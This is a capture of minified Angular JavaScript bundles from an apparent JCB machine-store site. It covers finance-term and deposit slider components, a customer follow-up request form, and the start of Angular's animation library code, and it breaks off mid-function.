.ngx-slider-selection{transition:background-color linear .3s}  .ngx-slider.animate .ngx-slider-pointer{transition:all linear .3s}  .ngx-slider.animate .ngx-slider-pointer:after{transition:all linear .3s}  .ngx-slider.animate .ngx-slider-bubble{transition:all linear .3s}  .ngx-slider.animate .ngx-slider-bubble.ngx-slider-limit{transition:opacity linear .3s}  .ngx-slider.animate .ngx-slider-bubble.ngx-slider-combined{transition:opacity linear .3s}  .ngx-slider.animate .ngx-slider-tick{transition:background-color linear .3s}']});}return n;})(),Ki=(()=>{class n{static ɵfac=function(i){return new(i||n)();};static ɵmod=ci({type:n});static ɵinj=ti({imports:[Ee]});}return n;})();var Gi=(()=>{class n{constructor(){this.value=0,this.step=0,this.prefix="",this.suffix="";}static{this.ɵfac=function(i){return new(i||n)();};}static{this.ɵcmp=I({type:n,selectors:[["app-single-value-slider"]],inputs:{value:"value",step:"step",prefix:"prefix",suffix:"suffix"},decls:10,vars:9,consts:[[1,"bar"],[1,"bar__selection"],[1,"bar__selection__pointer"],[1,"values"],[1,"value","value__limit"],[1,"value","value__selected"]],template:function(i,t){i&1&&(p(0,"div",0)(1,"div",1),L(2,"div",2),u(),p(3,"div",3)(4,"div",4),M(5),u(),p(6,"div",5),M(7),u(),p(8,"div",4),M(9),u()()()),i&2&&(h(5),Oe("",t.prefix,"",t.value-t.step,"",t.suffix,""),h(2),Oe("",t.prefix,"",t.value,"",t.suffix,""),h(2),Oe("",t.prefix,"",t.value+t.step,"",t.suffix,""));},styles:[".bar[_ngcontent-%COMP%]{margin:35px 0 15px;width:100%;height:4px;background-color:#eee;border-radius:2px;position:relative}.bar__selection[_ngcontent-%COMP%]{width:50%;height:4px;background-color:#fcb026;display:flex;justify-content:flex-end;position:relative;border-radius:2px}.bar__selection__pointer[_ngcontent-%COMP%]{width:30px;height:30px;border-radius:50%;background-color:#fff;border:3px solid #FCB026;position:absolute;transform:translate(50%,-50%);top:50%;right:0;cursor:not-allowed}.values[_ngcontent-%COMP%]{position:absolute;display:flex;justify-content:space-between;width:100%;top:24px;left:0}.values[_ngcontent-%COMP%]   .value__selected[_ngcontent-%COMP%]{color:#303030}.values[_ngcontent-%COMP%]   .value__limit[_ngcontent-%COMP%]{pointer-events:none;color:#bdbdbd}"]});}}return n;})();var Xi=()=>[];function tn(n,l){if(n&1){let e=le();p(0,"ngx-slider",15),$("userChangeEnd",function(t){ie(e);let s=g(4);return te(s.termChanged(t));}),u();}if(n&2){let e,i=g(2).ngIf,t=g(2);c("options",i)("value",(e=t.financeQuoteRequestDto==null?null:t.financeQuoteRequestDto.termMonths)!==null&&e!==void 0?e:0);}}function nn(n,l){if(n&1&&L(0,"app-single-value-slider",16),n&2){let e,i=g(4);c("step",12)("value",(e=i.financeQuoteRequestDto==null?null:i.financeQuoteRequestDto.termMonths)!==null&&e!==void 0?e:0);}}function sn(n,l){if(n&1&&(N(0),w(1,tn,1,2,"ngx-slider",13)(2,nn,1,2,"app-single-value-slider",14),H()),n&2){let e=l.ngIf;h(),c("ngIf",e.length>1),h(),c("ngIf",e.length<=1);}}function ln(n,l){if(n&1&&(p(0,"div",11),w(1,sn,3,2,"ng-container",12),u()),n&2){let e,i=l.ngIf;h(),c("ngIf",(e=i.stepsArray)!==null&&e!==void 0?e:Ue(1,Xi));}}function an(n,l){if(n&1){let e=le();p(0,"ngx-slider",15),$("userChangeEnd",function(t){ie(e);let s=g(4);return te(s.depositChanged(t));}),u();}if(n&2){let e,i=g(2).ngIf,t=g(2);c("options",i)("value",(e=t.financeQuoteRequestDto==null?null:t.financeQuoteRequestDto.depositPercentage)!==null&&e!==void 0?e:0);}}function on(n,l){if(n&1&&L(0,"app-single-value-slider",18),n&2){let e,i=g(4);c("step",5)("value",i.decimalToPercent((e=i.financeQuoteRequestDto==null?null:i.financeQuoteRequestDto.depositPercentage)!==null&&e!==void 0?e:0));}}function rn(n,l){if(n&1&&(N(0),w(1,an,1,2,"ngx-slider",13)(2,on,1,2,"app-single-value-slider",17),H()),n&2){let e=l.ngIf;h(),c("ngIf",e.length>1),h(),c("ngIf",e.length<=1);}}function dn(n,l){if(n&1&&(p(0,"div",5)(1,"div",6)(2,"div",7),A(3,2),u(),p(4,"div",8),M(5),u()(),p(6,"div",11),w(7,rn,3,2,"ng-container",12),u()()),n&2){let e,i=l.ngIf,t=g(2);D("px-0",t.noPaddingX),h(5),j(" ",t.getMonetaryDepositValue()," "),h(2),c("ngIf",(e=i.stepsArray)!==null&&e!==void 0?e:Ue(4,Xi));}}function hn(n,l){if(n&1&&(p(0,"div",4)(1,"div",5)(2,"div",6)(3,"div",7),A(4,0),u(),p(5,"div",8),A(6,1),u()(),w(7,ln,2,2,"div",9),u(),w(8,dn,8,5,"div",10),u()),n&2){let e=g();h(),D("px-0",e.noPaddingX),h(5),ae(e.financeQuoteRequestDto==null?null:e.financeQuoteRequestDto.termMonths),oe(6),h(),c("ngIf",e.getTermOptions()),h(),c("ngIf",e.getDepositOptions());}}var Ws=(()=>{class n{constructor(e,i,t){this.ssrService=e,this.store=i,this.localisationService=t,this.noPaddingX=!1,this.MachineFinance=C;}isBrowser(){return this.ssrService.isBrowser();}getMonetaryDepositValue(){return this.getAvailableDeposits().find(e=>e.percentage===this.financeQuoteRequestDto.depositPercentage)?.formattedMonetaryValue||"";}decimalToPercent(e){return e*100;}getAvailableTerms(){return this.dealerMachine?.availableFinanceTerms?.filter(e=>e.financeType===this.financeQuoteRequestDto.financeType).sort((e,i)=>e.termMonths-i.termMonths)||[];}getAvailableDeposits(){let e=[...(this.dealerMachine?.availableFinanceTerms?.find(i=>i.financeType===this.financeQuoteRequestDto.financeType&&i.termMonths===this.financeQuoteRequestDto.termMonths)?.deposits||[])];return e?.sort((i,t)=>i.percentage-t.percentage),e;}getDepositOptions(){let e=this.localisationService.localiseByCountryId(this.dealerMachine?.illustrativeFinanceLeaseExamples)?.financeEngineType||this.localisationService.localiseByCountryId(this.dealerMachine?.illustrativeFinanceHirePurchaseExamples)?.financeEngineType;return this.financeQuoteRequestDto?.financeType===C.Lease&&e===Ce.JcbFinance?null:{step:5,stepsArray:this.getAvailableDeposits().map(i=>({value:i?.percentage})),showTicks:!0,showSelectionBar:!0,translate:i=>this.decimalToPercent(i)+"%"};}getTermOptions(){return{step:12,stepsArray:this.getAvailableTerms().map(e=>({value:e.termMonths})),enforceStepsArray:!0,showTicks:!0,showSelectionBar:!0,showTicksValues:!0};}termChanged(e){e.value!==this.financeQuoteRequestDto.termMonths&&(this.financeQuoteRequestDto.termMonths=e.value,this.financeQuoteRequestDto.depositPercentage=this.getAvailableDeposits()?.find(i=>i?.isDefault)?.percentage||this.getAvailableDeposits()?.[0]?.percentage,this.store.dispatch(new We(this.financeQuoteRequestDto,this.dealerMachine?.availableFinanceTerms)));}depositChanged(e){e.value!==this.financeQuoteRequestDto.depositPercentage&&(this.financeQuoteRequestDto.depositPercentage=e.value,this.store.dispatch(new We(this.financeQuoteRequestDto,this.dealerMachine?.availableFinanceTerms)));}static{this.ɵfac=function(i){return new(i||n)(O(Se),O(K),O(Le));};}static{this.ɵcmp=I({type:n,selectors:[["app-finance-calculator-sliders"]],inputs:{dealerMachine:"dealerMachine",financeQuoteRequestDto:"financeQuoteRequestDto",noPaddingX:"noPaddingX"},decls:1,vars:1,consts:()=>{let e;e="FINANCE TERM";let i;i=""+"\uFFFD0\uFFFD"+" MONTHS";let t;return t="YOUR DEPOSIT",[e,i,t,["class","sliders",4,"ngIf"],[1,"sliders"],[1,"slider"],[1,"slider__header"],[1,"slider__header--key"],[1,"slider__header--value"],["class","custom-slider",4,"ngIf"],["class","slider",3,"px-0",4,"ngIf"],[1,"custom-slider"],[4,"ngIf"],[3,"options","value","userChangeEnd",4,"ngIf"],[3,"step","value",4,"ngIf"],[3,"userChangeEnd","options","value"],[3,"step","value"],["suffix","%",3,"step","value",4,"ngIf"],["suffix","%",3,"step","value"]];},template:function(i,t){i&1&&w(0,hn,9,5,"div",3),i&2&&c("ngIf",t.isBrowser());},dependencies:[W,Ki,Xe,Gi],styles:[".custom-slider[_ngcontent-%COMP%]{padding-bottom:2rem}  .custom-slider .ngx-slider .ngx-slider-bar{background:#eee;height:4px}  .custom-slider .ngx-slider .ngx-slider-bar-wrapper{cursor:pointer}  .custom-slider .ngx-slider .ngx-slider-selection{background:#fcb026}  .custom-slider .ngx-slider .ngx-slider-pointer{width:30px;height:30px;top:50%;transform:translateY(-50%)!important;background-color:#fff;border:3px solid #FCB026;border-radius:50%}  .custom-slider .ngx-slider .ngx-slider-pointer:after{display:none}  .custom-slider .ngx-slider .ngx-slider-bubble{top:24px;color:#212121}  .custom-slider .ngx-slider .ngx-slider-bubble.ngx-slider-floor{margin-left:0}  .custom-slider .ngx-slider .ngx-slider-tick-value{top:24px;color:#212121}  .custom-slider .ngx-slider .ngx-slider-limit{color:#212121}  .custom-slider .ngx-slider .ngx-slider-tick{width:0;height:1px;background:transparent;padding:0;top:-1px}.slider[_ngcontent-%COMP%]{padding:24px 44px}.slider[_ngcontent-%COMP%]:not(:last-child){border-bottom:#F5F5F5 1px solid}.slider__header[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;display:flex;justify-content:space-between;text-transform:uppercase}"]});}}return n;})();export{Bn as a,Ct as b,ns as c,Ws as d};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-HZ677YA6.js
body_size: 601
content:
import{A as d,Bd as T,Gd as b,I as l,Jb as y,L as f,Wb as m,Zb as v,cc as N,e as I,fc as n,gc as s,ic as u,j as o,k as i,kc as a,l as h,nc as j}from"./chunk-XKZ5SZ5P.js";v();j();var e=class{constructor(r){this.customerEmail="",this.customerFirstName="",this.customerLastName="",this.customerPostalCode="",this.recaptchaToken="",r&&(this.customerEmail=r.customerEmail||"",this.customerFirstName=r.customerFirstName||"",this.customerLastName=r.customerLastName||"",this.dealerId=r.dealerId||void 0,this.machineId=r.machineId||void 0,this.recaptchaToken=r.recaptchaToken||"",this.customerTelephoneNumber=r.customerTelephoneNumber||void 0,this.customerPostalCode=r.customerPostalCode||"",this.machineName=r.machineName||"")}};o([N(),m(({value:t})=>t?.trim()),s(1),n(50),i("design:type",Object)],e.prototype,"customerEmail",void 0);o([m(({value:t})=>t?.trim()),s(1),i("design:type",Object)],e.prototype,"customerFirstName",void 0);o([m(({value:t})=>t?.trim()),s(1),i("design:type",Object)],e.prototype,"customerLastName",void 0);o([u(),i("design:type",Number)],e.prototype,"dealerId",void 0);o([u(),i("design:type",Number)],e.prototype,"machineId",void 0);o([a(),i("design:type",String)],e.prototype,"machineName",void 0);o([a(),m(({value:t})=>t?.trim()),b(),i("design:type",String)],e.prototype,"customerTelephoneNumber",void 0);o([a(),s(1),n(20),m(({value:t})=>t?.trim()),i("design:type",Object)],e.prototype,"customerPostalCode",void 0);o([a(),i("design:type",Object)],e.prototype,"recaptchaToken",void 0);var g=I(T());var C="/customer-ui/followup",S=(()=>{class t{constructor(p){this.http=p}requestFollowUp(p){return h((0,g.transformAndValidate)(e,p)).pipe(d(c=>this.http.post(C,c)))}static{this.\u0275fac=function(c){return new(c||t)(f(y))}}static{this.\u0275prov=l({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();export{e as a,S as b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/main-IHYXR77S.js
body_size: 72313
content:
import{a as so,b as ea}from"./chunk-CKDIXM4V.js";import{e as ra,o as sa,p as da}from"./chunk-462TXHWP.js";import{i as ua,n as fa}from"./chunk-KHDYXPWV.js";import{d as ia,g as aa}from"./chunk-QRMEKM5M.js";import{a as ta,g as _a}from"./chunk-2MLZUBBC.js";import"./chunk-KGLZBXBR.js";import{a as la,b as ca}from"./chunk-DT4YM54P.js";import"./chunk-HZ677YA6.js";import"./chunk-2BNEGSMY.js";import{a as io}from"./chunk-CHKQHNFU.js";import{b as nt}from"./chunk-ORYML4OC.js";import{I as Zs,a as w,b as we,e as Ys,f as ir,i as Yt,j as sr,k as Uo,o as jo,p as Js,v as qo,y as js}from"./chunk-U7OCDAQJ.js";import{a as oa,b as na}from"./chunk-F2NCYDEW.js";import{$ as is,$d as qs,A as pt,Aa as G,Bd as Kc,C as wo,Cb as Xo,Cc as ue,Ea as ds,Ed as Ks,F as D,Fa as Lt,G as er,Ga as wt,Ha as p,I as le,J as tr,Jb as zo,K as tt,Ka as us,Kb as rr,Kc as ro,L as Q,La as fs,Lb as Es,M as W,Ma as oo,Mb as Is,N as os,Na as ps,Nb as ys,Oa as ms,Ob as As,Oc as Rs,Pb as Ps,Qc as Jo,R as $o,S as Yo,Sb as Os,Sc as vs,Tb as Ns,Tc as Ls,U as ns,Ub as Ms,Uc as ws,Va as Do,Vb as bs,Vc as $s,W as xo,Wa as no,Xc as xs,Yc as Ds,Z as rs,Zc as $e,_ as or,_b as ot,_c as Gs,a as v,aa as ss,b as Le,be as Ws,c as Hi,cb as hs,cd as ks,dd as Fs,e as Qi,ea as as,ed as Bs,ee as Hs,f as Zi,fd as Vs,g as Jc,gc as Ve,gd as Xs,ha as Be,hb as Go,hd as zs,ia as ls,ib as ko,j as ke,k as Fe,ka as Ne,kd as Xe,l as es,la as j,lb as Fo,m as Lo,ma as nr,mb as Ss,nb as Cs,nc as Uc,nd as Ko,o as Rt,p as Qn,pa as cs,qa as vt,qb as Bo,ra as _s,rb as $t,sb as Vo,ta as ge,u as ts,vb as gs,wb as Ts,xd as Us,y as Zn,ya as d,za as u,ze as Qs}from"./chunk-XKZ5SZ5P.js";var Zy=Qi(Jc());function ma(o,e){if(typeof window>"u"||typeof fetch!="function"){console.warn("No window or fetch available to patch");return;}window.fetch=pa(window.fetch,o,e),globalThis.fetch=pa(globalThis.fetch,o,e);}function pa(o,e,t){return(n,r)=>Zi(this,null,function*(){let i=typeof n=="string"?n:n instanceof URL?n.toString():n instanceof Request?n.url:"",s=i.match(/^\/[a-z]{2}-[A-Z]{2}(\/.*)$/);return s&&(i=s[1]),i.startsWith("/customer-ui")&&(n=e+i.replace(/^\//,"")),i.startsWith("/strapi-api")&&(n=t+i.replace(/^\/strapi-api\/?/,"")),o(n,r);});}function ha(o){return new D(3e3,!1);}function jc(){return new D(3100,!1);}function qc(){return new D(3101,!1);}function Wc(o){return new D(3001,!1);}function Hc(o){return new D(3003,!1);}function Qc(o){return new D(3004,!1);}function Zc(o,e){return new D(3005,!1);}function e_(){return new D(3006,!1);}function t_(){return new D(3007,!1);}function o_(o,e){return new D(3008,!1);}function n_(o){return new D(3002,!1);}function r_(o,e,t,n,r){return new D(3010,!1);}function i_(){return new D(3011,!1);}function s_(){return new D(3012,!1);}function a_(){return new D(3200,!1);}function l_(){return new D(3202,!1);}function c_(){return new D(3013,!1);}function __(o){return new D(3014,!1);}function d_(o){return new D(3015,!1);}function u_(o){return new D(3016,!1);}function f_(o,e){return new D(3404,!1);}function p_(o){return new D(3502,!1);}function m_(o){return new D(3503,!1);}function h_(){return new D(3300,!1);}function S_(o){return new D(3504,!1);}function C_(o){return new D(3301,!1);}function g_(o,e){return new D(3302,!1);}function T_(o){return new D(3303,!1);}function E_(o,e){return new D(3400,!1);}function I_(o){return new D(3401,!1);}function y_(o){return new D(3402,!1);}function A_(o,e){return new D(3505,!1);}function rt(o){switch(o.length){case 0:return new Yt();case 1:return o[0];default:return new sr(o);}}function Ra(o,e,t=new Map(),n=new Map()){let r=[],i=[],s=-1,a=null;if(e.forEach(l=>{let c=l.get("offset"),_=c==s,f=_&&a||new Map();l.forEach((m,S)=>{let h=S,g=m;if(S!=="offset")switch(h=o.normalizePropertyName(h,r),g){case Uo:g=t.get(S);break;case we:g=n.get(S);break;default:g=o.normalizeStyleValue(S,h,g,r);break;}f.set(h,g);}),_||i.push(f),a=f,s=c;}),r.length)throw p_(r);return i;}function Mr(o,e,t,n){switch(e){case"start":o.onStart(()=>n(t&&ar(t,"start",o)));break;case"done":o.onDone(()=>n(t&&ar(t,"done",o)));break;case"destroy":o.onDestroy(()=>n(t&&ar(t,"destroy",o)));break;}}function ar(o,e,t){let n=t.totalTime,r=!!t.disabled,i=br(o.element,o.triggerName,o.fromState,o.toState,e||o.phaseName,n??o.totalTime,r),s=o._data;return s!=null&&(i._data=s),i;}function br(o,e,t,n,r="",i=0,s){return{element:o,triggerName:e,fromState:t,toState:n,phaseName:r,totalTime:i,disabled:!!s};}function pe(o,e,t){let n=o.get(e);return n||o.set(e,n=t),n;}function Sa(o){let e=o.indexOf(":"),t=o.substring(1,e),n=o.slice(e+1);return[t,n];}var P_=typeof document>"u"?null:document.documentElement;function Rr(o){let e=o.parentNode||o.host||null;return e===P_?null:e;}function O_(o){return o.substring(1,6)=="ebkit";}var mt=null,Ca=!1;function N_(o){mt||(mt=M_()||{},Ca=mt.style?"WebkitAppearance"in mt.style:!1);let e=!0;return mt.style&&!O_(o)&&(e=o in mt.style,!e&&Ca&&(e="Webkit"+o.charAt(0).toUpperCase()+o.slice(1)in mt.style)),e;}function M_(){return typeof document<"u"?document.body:null;}function va(o,e){for(;e;){if(e===o)return!0;e=Rr(e);}return!1;}function La(o,e,t){if(t)return Array.from(o.querySelectorAll(e));let n=o.querySelector(e);return n?[n]:[];}var vr=(()=>{class o{validateStyleProperty(t){return N_(t);}containsElement(t,n){return va(t,n);}getParentElement(t){return Rr(t);}query(t,n,r){return La(t,n,r);}computeStyle(t,n,r){return r||"";}animate(t,n,r,i,s,a=[],l){return new Yt(r,i);}static ɵfac=function(n){return new(n||o)();};static ɵprov=le({token:o,factory:o.ɵfac});}return o;})(),Ct=class{static NOOP=new vr();},gt=class{};var b_=1e3,wa="{{",R_="}}",$a="ng-enter",fr="ng-leave",Wo="ng-trigger",tn=".ng-trigger",ga="ng-animating",pr=".ng-animating";function ze(o){if(typeof o=="number")return o;let e=o.match(/^(-?[\.\d]+)(m?s)/);return!e||e.length<2?0:mr(parseFloat(e[1]),e[2]);}function mr(o,e){switch(e){case"s":return o*b_;default:return o;}}function on(o,e,t){return o.hasOwnProperty("duration")?o:v_(o,e,t);}function v_(o,e,t){let n=/^(-?[\.\d]+)(m?s)(?:\s+(-?[\.\d]+)(m?s))?(?:\s+([-a-z]+(?:\(.+?\))?))?$/i,r,i=0,s="";if(typeof o=="string"){let a=o.match(n);if(a===null)return e.push(ha(o)),{duration:0,delay:0,easing:""};r=mr(parseFloat(a[1]),a[2]);let l=a[3];l!=null&&(i=mr(parseFloat(l),a[4]));let c=a[5];c&&(s=c);}else r=o;if(!t){let a=!1,l=e.length;r<0&&(e.push(jc()),a=!0),i<0&&(e.push(qc()),a=!0),a&&e.splice(l,0,ha(o));}return{duration:r,delay:i,easing:s};}function L_(o){return o.length?o[0]instanceof Map?o:o.map(e=>new Map(Object.entries(e))):[];}function Ye(o,e,t){e.forEach((n,r)=>{let i=Lr(r);t&&!t.has(r)&&t.set(r,o.style[i]),o.style[i]=n;});}function St(o,e){e.forEach((t,n)=>{let r=Lr(n);o.style[r]="";});}function ao(o){return Array.isArray(o)?o.length==1?o[0]:Ys(o):o;}function w_(o,e,t){let n=e.params||{},r=Ya(o);r.length&&r.forEach(i=>{n.hasOwnProperty(i)||t.push(Wc(i));});}var hr=new RegExp(`${wa}\\s*(.+?)\\s*${R_}`,"g");function Ya(o){let e=[];if(typeof o=="string"){let t;for(;t=hr.exec(o);)e.push(t[1]);hr.lastIndex=0;}return e;}function co(o,e,t){let n=`${o}`,r=n.replace(hr,(i,s)=>{let a=e[s];return a==null&&(t.push(Hc(s)),a=""),a.toString();});return r==n?o:r;}var $_=/-+([a-z0-9])/g;function Lr(o){return o.replace($_,(...e)=>e[1].toUpperCase());}function Y_(o,e){return o===0||e===0;}function x_(o,e,t){if(t.size&&e.length){let n=e[0],r=[];if(t.forEach((i,s)=>{n.has(s)||r.push(s),n.set(s,i);}),r.length)for(let i=1;i<e.length;i++){let s=e[i];r.forEach(a=>s.set(a,wr(o,a)));}}return e;}function fe(o,e,t){switch(e.type){case w.Trigger:return o.visitTrigger(e,t);case w.State:return o.visitState(e,t);case w.Transition:return o.visitTransition(e,t);case w.Sequence:return o.visitSequence(e,t);case w.Group:return o.visitGroup(e,t);case w.Animate:return o.visitAnimate(e,t);case w.Keyframes:return o.visitKeyframes(e,t);case w.Style:return o.visitStyle(e,t);case w.Reference:return o.visitReference(e,t);case w.AnimateChild:return o.visitAnimateChild(e,t);case w.AnimateRef:return o.visitAnimateRef(e,t);case w.Query:return o.visitQuery(e,t);case w.Stagger:return o.visitStagger(e,t);default:throw Qc(e.type);}}function wr(o,e){return window.getComputedStyle(o)[e];}var D_=new Set(["width","height","minWidth","minHeight","maxWidth","maxHeight","left","top","bottom","right","fontSize","outlineWidth","outlineOffset","paddingTop","paddingLeft","paddingBottom","paddingRight","marginTop","marginLeft","marginBottom","marginRight","borderRadius","borderWidth","borderTopWidth","borderLeftWidth","borderRightWidth","borderBottomWidth","textIndent","perspective"]),nn=class extends gt{normalizePropertyName(e,t){return Lr(e);}normalizeStyleValue(e,t,n,r){let i="",s=n.toString().trim();if(D_.has(t)&&n!==0&&n!=="0")if(typeof n=="number")i="px";else{let a=n.match(/^[+-]?[\d\.]+([a-z]*)$/);a&&a[1].length==0&&r.push(Zc(e,n));}return s+i;}};var rn="*";function G_(o,e){let t=[];return typeof o=="string"?o.split(/\s*,\s*/).forEach(n=>k_(n,t,e)):t.push(o),t;}function k_(o,e,t){if(o[0]==":"){let l=F_(o,t);if(typeof l=="function"){e.push(l);return;}o=l;}let n=o.match(/^(\*|[-\w]+)\s*(<?[=-]>)\s*(\*|[-\w]+)$/);if(n==null||n.length<4)return t.push(d_(o)),e;let r=n[1],i=n[2],s=n[3];e.push(Ta(r,s));let a=r==rn&&s==rn;i[0]=="<"&&!a&&e.push(Ta(s,r));}function F_(o,e){switch(o){case":enter":return"void => *";case":leave":return"* => void";case":increment":return(t,n)=>parseFloat(n)>parseFloat(t);case":decrement":return(t,n)=>parseFloat(n)<parseFloat(t);default:return e.push(u_(o)),"* => *";}}var Ho=new Set(["true","1"]),Qo=new Set(["false","0"]);function Ta(o,e){let t=Ho.has(o)||Qo.has(o),n=Ho.has(e)||Qo.has(e);return(r,i)=>{let s=o==rn||o==r,a=e==rn||e==i;return!s&&t&&typeof r=="boolean"&&(s=r?Ho.has(o):Qo.has(o)),!a&&n&&typeof i=="boolean"&&(a=i?Ho.has(e):Qo.has(e)),s&&a;};}var xa=":self",B_=new RegExp(`s*${xa}s*,?`,"g");function Da(o,e,t,n){return new Sr(o).build(e,t,n);}var Ea="",Sr=class{_driver;constructor(e){this._driver=e;}build(e,t,n){let r=new Cr(t);return this._resetContextStyleTimingState(r),fe(this,ao(e),r);}_resetContextStyleTimingState(e){e.currentQuerySelector=Ea,e.collectedStyles=new Map(),e.collectedStyles.set(Ea,new Map()),e.currentTime=0;}visitTrigger(e,t){let n=t.queryCount=0,r=t.depCount=0,i=[],s=[];return e.name.charAt(0)=="@"&&t.errors.push(e_()),e.definitions.forEach(a=>{if(this._resetContextStyleTimingState(t),a.type==w.State){let l=a,c=l.name;c.toString().split(/\s*,\s*/).forEach(_=>{l.name=_,i.push(this.visitState(l,t));}),l.name=c;}else if(a.type==w.Transition){let l=this.visitTransition(a,t);n+=l.queryCount,r+=l.depCount,s.push(l);}else t.errors.push(t_());}),{type:w.Trigger,name:e.name,states:i,transitions:s,queryCount:n,depCount:r,options:null};}visitState(e,t){let n=this.visitStyle(e.styles,t),r=e.options&&e.options.params||null;if(n.containsDynamicStyles){let i=new Set(),s=r||{};n.styles.forEach(a=>{a instanceof Map&&a.forEach(l=>{Ya(l).forEach(c=>{s.hasOwnProperty(c)||i.add(c);});});}),i.size&&t.errors.push(o_(e.name,[...i.values()]));}return{type:w.State,name:e.name,style:n,options:r?{params:r}:null};}visitTransition(e,t){t.queryCount=0,t.depCount=0;let n=fe(this,ao(e.animation),t),r=G_(e.expr,t.errors);return{type:w.Transition,matchers:r,animation:n,queryCount:t.queryCount,depCount:t.depCount,options:ht(e.options)};}visitSequence(e,t){return{type:w.Sequence,steps:e.steps.map(n=>fe(this,n,t)),options:ht(e.options)};}visitGroup(e,t){let n=t.currentTime,r=0,i=e.steps.map(s=>{t.currentTime=n;let a=fe(this,s,t);return r=Math.max(r,t.currentTime),a;});return t.currentTime=r,{type:w.Group,steps:i,options:ht(e.options)};}visitAnimate(e,t){let n=J_(e.timings,t.errors);t.currentAnimateTimings=n;let r,i=e.styles?e.styles:ir({});if(i.type==w.Keyframes)r=this.visitKeyframes(i,t);else{let s=e.styles,a=!1;if(!s){a=!0;let c={};n.easing&&(c.easing=n.easing),s=ir(c);}t.currentTime+=n.duration+n.delay;let l=this.visitStyle(s,t);l.isEmptyStep=a,r=l;}return t.currentAnimateTimings=null,{type:w.Animate,timings:n,style:r,options:null};}visitStyle(e,t){let n=this._makeStyleAst(e,t);return this._validateStyleAst(n,t),n;}_makeStyleAst(e,t){let n=[],r=Array.isArray(e.styles)?e.styles:[e.styles];for(let a of r)typeof a=="string"?a===we?n.push(a):t.errors.push(n_(a)):n.push(new Map(Object.entries(a)));let i=!1,s=null;return n.forEach(a=>{if(a instanceof Map&&(a.has("easing")&&(s=a.get("easing"),a.delete("easing")),!i)){for(let l of a.values())if(l.toString().indexOf(wa)>=0){i=!0;break;}}}),{type:w.Style,styles:n,easing:s,offset:e.offset,containsDynamicStyles:i,options:null};}_validateStyleAst(e,t){let n=t.currentAnimateTimings,r=t.currentTime,i=t.currentTime;n&&i>0&&(i-=n.duration+n.delay),e.styles.forEach(s=>{typeof s!="string"&&s.forEach((a,l)=>{let c=t.collectedStyles.get(t.currentQuerySelector),_=c.get(l),f=!0;_&&(i!=r&&i>=_.startTime&&r<=_.endTime&&(t.errors.push(r_(l,_.startTime,_.endTime,i,r)),f=!1),i=_.startTime),f&&c.set(l,{startTime:i,endTime:r}),t.options&&w_(a,t.options,t.errors);});});}visitKeyframes(e,t){let n={type:w.Keyframes,styles:[],options:null};if(!t.currentAnimateTimings)return t.errors.push(i_()),n;let r=1,i=0,s=[],a=!1,l=!1,c=0,_=e.steps.map(L=>{let b=this._makeStyleAst(L,t),F=b.offset!=null?b.offset:z_(b.styles),k=0;return F!=null&&(i++,k=b.offset=F),l=l||k<0||k>1,a=a||k<c,c=k,s.push(k),b;});l&&t.errors.push(s_()),a&&t.errors.push(a_());let f=e.steps.length,m=0;i>0&&i<f?t.errors.push(l_()):i==0&&(m=r/(f-1));let S=f-1,h=t.currentTime,g=t.currentAnimateTimings,I=g.duration;return _.forEach((L,b)=>{let F=m>0?b==S?1:m*b:s[b],k=F*I;t.currentTime=h+g.delay+k,g.duration=k,this._validateStyleAst(L,t),L.offset=F,n.styles.push(L);}),n;}visitReference(e,t){return{type:w.Reference,animation:fe(this,ao(e.animation),t),options:ht(e.options)};}visitAnimateChild(e,t){return t.depCount++,{type:w.AnimateChild,options:ht(e.options)};}visitAnimateRef(e,t){return{type:w.AnimateRef,animation:this.visitReference(e.animation,t),options:ht(e.options)};}visitQuery(e,t){let n=t.currentQuerySelector,r=e.options||{};t.queryCount++,t.currentQuery=e;let[i,s]=V_(e.selector);t.currentQuerySelector=n.length?n+" "+i:i,pe(t.collectedStyles,t.currentQuerySelector,new Map());let a=fe(this,ao(e.animation),t);return t.currentQuery=null,t.currentQuerySelector=n,{type:w.Query,selector:i,limit:r.limit||0,optional:!!r.optional,includeSelf:s,animation:a,originalSelector:e.selector,options:ht(e.options)};}visitStagger(e,t){t.currentQuery||t.errors.push(c_());let n=e.timings==="full"?{duration:0,delay:0,easing:"full"}:on(e.timings,t.errors,!0);return{type:w.Stagger,animation:fe(this,ao(e.animation),t),timings:n,options:null};}};function V_(o){let e=!!o.split(/\s*,\s*/).find(t=>t==xa);return e&&(o=o.replace(B_,"")),o=o.replace(/@\*/g,tn).replace(/@\w+/g,t=>tn+"-"+t.slice(1)).replace(/:animating/g,pr),[o,e];}function X_(o){return o?v({},o):null;}var Cr=class{errors;queryCount=0;depCount=0;currentTransition=null;currentQuery=null;currentQuerySelector=null;currentAnimateTimings=null;currentTime=0;collectedStyles=new Map();options=null;unsupportedCSSPropertiesFound=new Set();constructor(e){this.errors=e;}};function z_(o){if(typeof o=="string")return null;let e=null;if(Array.isArray(o))o.forEach(t=>{if(t instanceof Map&&t.has("offset")){let n=t;e=parseFloat(n.get("offset")),n.delete("offset");}});else if(o instanceof Map&&o.has("offset")){let t=o;e=parseFloat(t.get("offset")),t.delete("offset");}return e;}function J_(o,e){if(o.hasOwnProperty("duration"))return o;if(typeof o=="number"){let i=on(o,e).duration;return lr(i,0,"");}let t=o;if(t.split(/\s+/).some(i=>i.charAt(0)=="{"&&i.charAt(1)=="{")){let i=lr(0,0,"");return i.dynamic=!0,i.strValue=t,i;}let r=on(t,e);return lr(r.duration,r.delay,r.easing);}function ht(o){return o?(o=v({},o),o.params&&(o.params=X_(o.params))):o={},o;}function lr(o,e,t){return{duration:o,delay:e,easing:t};}function $r(o,e,t,n,r,i,s=null,a=!1){return{type:1,element:o,keyframes:e,preStyleProps:t,postStyleProps:n,duration:r,delay:i,totalTime:r+i,easing:s,subTimeline:a};}var _o=class{_map=new Map();get(e){return this._map.get(e)||[];}append(e,t){let n=this._map.get(e);n||this._map.set(e,n=[]),n.push(...t);}has(e){return this._map.has(e);}clear(){this._map.clear();}},U_=1,K_=":enter",j_=new RegExp(K_,"g"),q_=":leave",W_=new RegExp(q_,"g");function 